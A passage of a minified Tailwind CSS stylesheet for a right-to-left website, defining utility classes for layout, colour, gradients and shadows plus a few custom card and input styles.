;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Tahoma,ui-sans-serif,system-ui;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.left-0{left:0}.left-4{left:1rem}.right-0{right:0}.top-0{top:0}.top-1\/2{top:50%}.z-10{z-index:10}.z-50{z-index:50}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem}.mb-1,.my-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[220px\]{height:220px}.h-\[86px\]{height:86px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.max-h-36{max-height:9rem}.max-h-\[220px\]{max-height:220px}.min-h-screen{min-height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-\[100px\]{width:100px}.w-\[35\%\]{width:35%}.w-\[65\%\]{width:65%}.w-\[90\%\]{width:90%}.w-\[95\%\]{width:95%}.w-\[98\%\]{width:98%}.w-full{width:100%}.min-w-56{min-width:14rem}.min-w-\[85\%\]{min-width:85%}.max-w-7xl{max-width:80rem}.max-w-\[1700px\]{max-width:1700px}.max-w-\[450px\]{max-width:450px}.max-w-md{max-width:28rem}.flex-1{flex:1 1}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;user-select:none}.snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.snap-mandatory{--tw-scroll-snap-strictness:mandatory}.snap-start{scroll-snap-align:start}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.scroll-smooth{scroll-behavior:smooth}.whitespace-nowrap{white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem}.rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-4{border-width:4px}.border-\[2px\]{border-width:2px}.border-\[5px\]{border-width:5px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#0070CD\]{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-\[\#c9e4ff\]{--tw-border-opacity:1;border-color:#c9e4ff;border-color:rgb(201 228 255/var(--tw-border-opacity,1))}.border-blue-100{--tw-border-opacity:1;border-color:#dbeafe;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-200{--tw-border-opacity:1;border-color:#bfdbfe;border-color:rgb(191 219 254/var(--tw-border-opacity,1))}.border-blue-50{--tw-border-opacity:1;border-color:#eff6ff;border-color:rgb(239 246 255/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-400{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.border-green-100{--tw-border-opacity:1;border-color:#dcfce7;border-color:rgb(220 252 231/var(--tw-border-opacity,1))}.border-green-200{--tw-border-opacity:1;border-color:#bbf7d0;border-color:rgb(187 247 208/var(--tw-border-opacity,1))}.border-red-100{--tw-border-opacity:1;border-color:#fee2e2;border-color:rgb(254 226 226/var(--tw-border-opacity,1))}.border-red-200{--tw-border-opacity:1;border-color:#fecaca;border-color:rgb(254 202 202/var(--tw-border-opacity,1))}.border-red-400{--tw-border-opacity:1;border-color:#f87171;border-color:rgb(248 113 113/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.border-white\/10{border-color:#ffffff1a}.border-white\/20{border-color:#fff3}.border-white\/30{border-color:#ffffff4d}.border-t-\[\#0070CD\]{--tw-border-opacity:1;border-top-color:#0070cd;border-top-color:rgb(0 112 205/var(--tw-border-opacity,1))}.border-t-blue-600{--tw-border-opacity:1;border-top-color:#2563eb;border-top-color:rgb(37 99 235/var(--tw-border-opacity,1))}.bg-\[\#008fcc\]{--tw-bg-opacity:1;background-color:#008fcc;background-color:rgb(0 143 204/var(--tw-bg-opacity,1))}.bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:#00a3e0;background-color:rgb(0 163 224/var(--tw-bg-opacity,1))}.bg-\[\#2f7bd6\]{--tw-bg-opacity:1;background-color:#2f7bd6;background-color:rgb(47 123 214/var(--tw-bg-opacity,1))}.bg-\[\#F3F4F6\]{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-\[\#e7f4ff\]{--tw-bg-opacity:1;background-color:#e7f4ff;background-color:rgb(231 244 255/var(--tw-bg-opacity,1))}.bg-\[\#f0f0f0\]{--tw-bg-opacity:1;background-color:#f0f0f0;background-color:rgb(240 240 240/var(--tw-bg-opacity,1))}.bg-\[\#f9f9f9\]{--tw-bg-opacity:1;background-color:#f9f9f9;background-color:rgb(249 249 249/var(--tw-bg-opacity,1))}.bg-black\/40{background-color:#0006}.bg-blue-100{--tw-bg-opacity:1;background-color:#dbeafe;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:#eff6ff;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-600{--tw-bg-opacity:1;background-color:#2563eb;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:#dcfce7;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:#22c55e;background-color:rgb(34 197 94/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:#f3e8ff;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-red-100{--tw-bg-opacity:1;background-color:#fee2e2;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/15{background-color:#ffffff26}.bg-white\/20{background-color:#fff3}.bg-white\/90{background-color:#ffffffe6}.bg-yellow-100{--tw-bg-opacity:1;background-color:#fef9c3;background-color:rgb(254 249 195/var(--tw-bg-opacity,1))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-\[\#00A3E0\]{--tw-gradient-from:#00a3e0 var(--tw-gradient-from-position);--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#f0f0f0\]{--tw-gradient-from:#f0f0f0 var(--tw-gradient-from-position);--tw-gradient-to:#f0f0f000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-700{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:#f9fafb00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:#f0fdf400 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:#22c55e00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#faf5ff var(--tw-gradient-from-position);--tw-gradient-to:#faf5ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400\/20{--tw-gradient-from:#facc1533 var(--tw-gradient-from-position);--tw-gradient-to:#facc1500 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-\[\#00A3E0\]{--tw-gradient-to:#00a3e000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#00a3e0 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-50\/40{--tw-gradient-to:#eff6ff00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#eff6ff66 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500\/40{--tw-gradient-to:#3b82f600 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f666 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-700{--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1d4ed8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-\[\#dcdcdc\]{--tw-gradient-to:#dcdcdc var(--tw-gradient-to-position)}.to-blue-100\/30{--tw-gradient-to:#dbeafe4d var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#1d4ed8 var(--tw-gradient-to-position)}.to-blue-700\/60{--tw-gradient-to:#1d4ed899 var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.px-0{padding-left:0;padding-right:0}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-20{padding-bottom:5rem;padding-top:5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pl-2{padding-left:.5rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-\[Tahoma\]{font-family:Tahoma}.font-sans{font-family:Tahoma,ui-sans-serif,system-ui}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-\[\#0070CD\]{--tw-text-opacity:1;color:#0070cd;color:rgb(0 112 205/var(--tw-text-opacity,1))}.text-\[\#00A3E0\]{--tw-text-opacity:1;color:#00a3e0;color:rgb(0 163 224/var(--tw-text-opacity,1))}.text-\[\#0f172a\]{--tw-text-opacity:1;color:#0f172a;color:rgb(15 23 42/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:#000;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:#dbeafe;color:rgb(219 234 254/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:#059669;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-900{--tw-text-opacity:1;color:#14532d;color:rgb(20 83 45/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-rose-600{--tw-text-opacity:1;color:#e11d48;color:rgb(225 29 72/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-yellow-300{--tw-text-opacity:1;color:#fde047;color:rgb(253 224 71/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.underline-offset-4{text-underline-offset:4px}.accent-\[\#0070CD\]{accent-color:#0070cd}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blue-100\/50{--tw-shadow-color:#dbeafe80;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-linear{transition-timing-function:linear}html{direction:rtl}body{background-color:#fff;font-family:Tajawal,sans-serif}body,html{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#efefef;background-color:rgb(239 239 239/var(--tw-bg-opacity,1));color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-family:Tahoma,ui-sans-serif,system-ui}.card{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 2px 10px #0000001f;--tw-shadow-colored:0 2px 10px var(--tw-shadow-color);background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1));border-radius:1.1rem;border-width:1px;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);padding:1.25rem}input,select{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 